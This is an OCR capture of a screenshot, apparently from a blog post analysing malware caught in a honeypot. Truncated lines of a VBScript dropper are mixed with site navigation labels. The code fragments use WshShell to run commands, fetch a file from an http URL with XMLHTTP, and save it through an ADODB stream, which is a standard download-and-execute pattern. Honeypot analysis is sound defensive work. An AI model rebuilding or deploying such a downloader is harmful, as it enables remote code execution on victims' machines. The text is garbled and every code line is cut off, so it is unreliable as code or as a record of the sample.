
My honeypot capture
file and obtained 
Data
vagrant@brain:~$
Tools
Set WshShell = Cre
If Instr(1,WScript
Contact Us
WshShell.Run "CSc
End if
About Us
Tmp=WshShell.Ex
strFileURL = "
http
strHDLocation = 
Slack Channel
Set objXMLHTTP =
objXMLHTTP.open "
Mastodon
objXMLHTTP.send(
If objXMLHTTP.Sta
Bluesky
Set objADOStream
objADOStream.O
X
objADOStream.Typ